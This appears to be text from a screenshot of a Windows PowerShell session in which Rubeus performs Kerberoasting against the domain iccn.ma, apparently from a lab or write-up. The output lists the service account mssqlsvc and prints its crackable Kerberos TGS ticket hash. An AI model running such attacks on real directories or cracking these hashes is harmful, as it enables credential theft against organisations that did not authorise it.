 PS C:\Users\jdoe\Downloads> .\Rubeus.exe kerberoast
Rubeus
v2.0.1
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target Domain          : iccn.ma
[*] Searching path 'LDAP://DC01.iccn.ma/DC=iccn,DC=ma' for '(&(samAccountType=805306368)(servicePri
ncipalName=*)(!samAccountName=krbtgt)(!(UserAccountControl:1.2.840.113556.1.4.803:=2)))'
[*] Total kerberoastable users : 1
[*] SamAccountName         : mssqlsvc
[*] DistinguishedName      : CN=mssql service,CN=Users,DC=iccn,DC=ma
[*] ServicePrincipalName   : MSSQL/dc01.iccn.ma
[*] PwdLastSet             :
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash                   : $krb5tgs$23$*mssqlsvc$iccn.ma$MSSQL/dc01.iccn.ma@iccn.ma*$95D30963751B
82ACA8499E
DD08C83A31$F359C322E0A65E51325F8AE9B6791488F0CB8D50A4D450BF7F4875F7AB7
1669978C7D
B360A5CBAB2D4FCF8C1C863A17EFB6F0FED5AF768F1FD94B242FCC4D87BE1B0A0CAE26